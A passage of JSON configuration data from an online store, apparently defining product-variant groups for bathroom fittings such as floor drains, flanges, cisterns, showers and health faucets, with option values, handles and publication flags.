Inch","handle":"fire-flat-cut-floor-drain-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553721564,"option_value":"5x5 Inch with Hole","handle":"fire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553557724,"option_value":"6x6 Inch","handle":"fire-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553426652,"option_value":"6x6 Inch with Hole","handle":"fire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133599,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flange","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956258455772,"option_value":"Arise","handle":"arise-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499359452,"option_value":"Arise CP","handle":"arise-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956265664732,"option_value":"Square ","handle":"square-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499031772,"option_value":"Square CP","handle":"chrome-plated-square-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956262355164,"option_value":"Fusion","handle":"fusion-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499064540,"option_value":"Fusion CP","handle":"fusion-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956264648924,"option_value":"Coral","handle":"coral-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499261148,"option_value":"Coral CP","handle":"coral-flange","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132111,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flat Classic Round Jali Floor Drain with Frame","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539303644,"option_value":"5x5 Inch","handle":"flat-classic-round-jali-floor-drain-5-inches-with-frame-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349539172572,"option_value":"5x5 Inch with Hole","handle":"flat-classic-round-jali-floor-drain-5-inches-with-frame-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127757,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Cistern (8 Ltr)","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8202958930140,"option_value":"Atlantic","handle":"atlantic-flushing-cistern-8-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8202993041628,"option_value":"Pacific ","handle":"pacific-flushing-cistern-8-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127755,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Cistern Round (9 Ltr)","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8012794036444,"option_value":"Blue","handle":"blue-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8012795085020,"option_value":"Pink","handle":"pink-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8012795805916,"option_value":"White","handle":"white-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127752,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Wall Hung Cistern 8.5 Ltr.","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7984675389660,"option_value":"Blue","handle":"flushing-wall-hung-cistern-8-5-ltr-blue-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7984685777116,"option_value":"Pink","handle":"flushing-wall-hung-cistern-8-5-ltr-pink-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005342429404,"option_value":"White","handle":"flushing-wall-hung-cistern-8-5-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133732,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Foam Flow Aerator","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349490544860,"option_value":"Brass Permix (Male)","handle":"foam-flow-aerator-male-pack-of-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490839772,"option_value":"Brass Permix (Female)","handle":"foam-flow-aerator-female-pack-of-4","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127746,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Foldable Towel Rack","option_name":"Type","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7965611000028,"option_value":"Dual Foldable Towel Rack ","handle":"dual-foldable-towel-rack-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7965639508188,"option_value":"Round Foldable Towel Rack ","handle":"round-foldable-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7965655990492,"option_value":"Square Foldable Towel Rack ","handle":"square-foldable-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8215291920604,"option_value":"304-Grade Dual Foldable Towel Rack","handle":"dual-foldable-304-grade-towel-rack-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126359,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Full Moon Round 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549363420,"option_value":"5x5 Inch","handle":"round-full-moon-floor-drain-with-cockroach-trap-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549265116,"option_value":"5x5 Inch with Hole","handle":"full-moon-round-floor-drain-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123585,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Full Moon Square 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349552378076,"option_value":"5x5 Inch","handle":"full-moon-floor-drain-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552247004,"option_value":"5x5 Inch with Hole","handle":"full-moon-floor-drain-square-5-x-5-inches-with-hole-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552148700,"option_value":"6x6 Inch","handle":"full-moon-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349551984860,"option_value":"6x6 Inch with Hole","handle":"full-moon-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133541,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gamma Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349488087260,"option_value":"4 Inch","handle":"gamma-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508534492,"option_value":"6 Inch","handle":"gamma-overhead-shower-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132298,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gemini Round 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349427990748,"option_value":"5x5 Inch","handle":"gemini-round-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349427859676,"option_value":"5x5 Inch with Hole","handle":"gemini-round-floor-drain-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4128030,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gemini Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349369729244,"option_value":"5x5 Inch","handle":"gemini-square-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369368796,"option_value":"5x5 Inch with Hole ","handle":"gemini-square-floor-drain-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369630940,"option_value":"5½ x 5½ Inch","handle":"gemini-square-floor-drain-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369237724,"option_value":"5½ x 5½ Inch with Hole","handle":"gemini-square-floor-drain-5-inches-with-hole-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369532636,"option_value":"6x6 Inch","handle":"gemini-square-floor-drain-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369106652,"option_value":"6x6 Inch with Hole","handle":"gemini-square-floor-drain-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133649,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Geyser Connection Pipe PTMT","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495722204,"option_value":"12 Inch","handle":"connection-pipe-ptmt-12-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495820508,"option_value":"18 Inch","handle":"connection-pipe-ptmt-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496017116,"option_value":"24 Inch","handle":"connection-pipe-ptmt-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496049884,"option_value":"30 Inch","handle":"connection-pipe-ptmt-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496180956,"option_value":"36 Inch","handle":"connection-pipe-ptmt-36-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133651,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Geyser Connection Pipe PVC","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956283457756,"option_value":"12 Inch","handle":"geyser-connection-pipe-pvc-12-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468295388,"option_value":"18 Inch","handle":"connection-pipe-pvc-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468229852,"option_value":"24 Inch","handle":"connection-pipe-pvc-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7956309180636,"option_value":"30 Inch","handle":"geyser-connection-pipe-pvc-30-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133611,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Grab Bar Stainless Steel Concealed","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349444112604,"option_value":"10 Inch","handle":"grab-bar-stainless-steel-10-inches-concealed","published":true,"swatch_src":null,"swatch_value":null},{"id":8349442998492,"option_value":"16 Inch","handle":"grab-bar-stainless-steel-16-inches-concealed-by","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133518,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Half Bend Round 304-Grade Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349202874588,"option_value":"9 Inch","handle":"round-half-bend-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349199663324,"option_value":"12 Inch","handle":"round-304-grade-half-bend-shower-arm-12-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349196124380,"option_value":"15 Inch","handle":"round-304-grade-half-bend-shower-arm-15-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349192749276,"option_value":"18 Inch","handle":"round-304-grade-half-bend-shower-arm-18-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349189439708,"option_value":"24 Inch","handle":"round-304-grade-half-bend-shower-arm-24-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133548,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hand Shower (Only Showerhead)","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7998290165980,"option_value":"Volt","handle":"volt-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7998278303964,"option_value":"Vaccum","handle":"vaccum-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7998271619292,"option_value":"Star","handle":"star-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7994108838108,"option_value":"Sigma","handle":"sigma-abs-multi-flow-hand-shower-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133546,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hand Showers","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8609143226588,"option_value":"Rosa","handle":"rosa-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8609046593756,"option_value":"Pure","handle":"pure-abs-hand-shower-with-flexible-tube-304-grade-and-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8622715437276,"option_value":"Ivory","handle":"ivory-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8609143390428,"option_value":"Cacia","handle":"cacia-abs-hand-shower-with-flexible-tube-304-ss-and-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439688924,"option_value":"Sigma","handle":"sigma-five-flow-abs-hand-shower-with-304-grade-ss-hose-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517447388,"option_value":"Vaccum","handle":"vaccum-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517611228,"option_value":"Star","handle":"star-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035451437276,"option_value":"Symbol","handle":"symbol-abs-multi-flow-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517807836,"option_value":"Volt","handle":"volt-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035449864412,"option_value":"Mist","handle":"mist-abs-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5156745,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Health Faucet","option_name":"Design","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349477765340,"option_value":"Lux","handle":"lux-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349478519004,"option_value":"Henry","handle":"henry-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349476946140,"option_value":"Weber","handle":"weber-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554311388,"option_value":"Lepton","handle":"lepton-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818969215196,"option_value":"Target Chrome","handle":"target-health-faucet-chrome-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818959155420,"option_value":"Spin","handle":"spin-health-faucet-gun-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818991169756,"option_value":"Target White","handle":"target-health-faucet-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035472507100,"option_value":"ION Chrome","handle":"ion-chrome-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554442460,"option_value":"Kelvin","handle":"kelvin-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349586096348,"option_value":"OHM","handle":"ohm-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554540764,"option_value":"Proton","handle":"proton-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035486630108,"option_value":"ION White","handle":"ion-white-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504471260,"option_value":"Tesla","handle":"tesla-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553950940,"option_value":"Ring White","handle":"ring-white-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349585375452,"option_value":"Plain White","handle":"plain-white-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132451,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hexa 304-Grade Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349274243292,"option_value":"4x4 Inch","handle":"hexa-304-grade-overhead-shower-4-x-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349273260252,"option_value":"6x6 Inch","handle":"hexa-304-grade-overhead-shower-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131662,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Jupiter Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955577798876,"option_value":"5x5 Inch","handle":"jupiter-square-premium-flat-cut-floor-drain-5x5-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7955582157020,"option_value":"5x5 Inch with Hole","handle":"jupiter-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955579666652,"option_value":"6x6 Inch","handle":"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955602866396,"option_value":"6x6 Inch with Hole","handle":"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Jupiter Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349365403868,"option_value":"5x5 Inch","handle":"jupiter-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365174492,"option_value":"5x5 Inch with Hole","handle":"jupiter-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7954884690140,"option_value":"6x6 Inch","handle":"jupiter-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365010652,"option_value":"6x6 Inch with Hole","handle":"jupiter-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133736,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Leg Set","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376151772,"option_value":"Basin Mixer","handle":"single-lever-basin-mixer-leg-set-7-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376282844,"option_value":"Centre Hole","handle":"centre-hole-leg-set-4-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128085,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Mercury Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955650314460,"option_value":"5x5 Inch","handle":"mercury-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":7955653820636,"option_value":"6x6 Inch","handle":"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7955656802524,"option_value":"6x6 Inch with Hole","handle":"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4128083,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Mercury Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349364814044,"option_value":"5x5 Inch","handle":"mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349364453596,"option_value":"6x6 Inch","handle":"copy-of-mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349364289756,"option_value":"6x6 Inch with Hole","handle":"mercury-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132094,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Multi Ring Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541171420,"option_value":"5x5 Inch","handle":"multi-ring-flat-cut-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541073116,"option_value":"5x5 Inch with Hole","handle":"multi-ring-flat-cut-floor-drain-5-inches","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131666,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Naptune Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349418160348,"option_value":"5x5 Inch","handle":"naptune-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349417996508,"option_value":"6x6 Inch","handle":"naptune-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131665,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Naptune Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349417603292,"option_value":"5x5 Inch","handle":"naptune-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349417799900,"option_value":"6x6 Inch ","handle":"naptune-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132104,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539598556,"option_value":"5x5 Inch","handle":"neon-round-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349539467484,"option_value":"5x5 Inch with Hole","handle":"neon-round-floor-drain-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132285,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Round Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349455188188,"option_value":"5x5 Inch","handle":"neon-round-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349454631132,"option_value":"5x5 Inch with 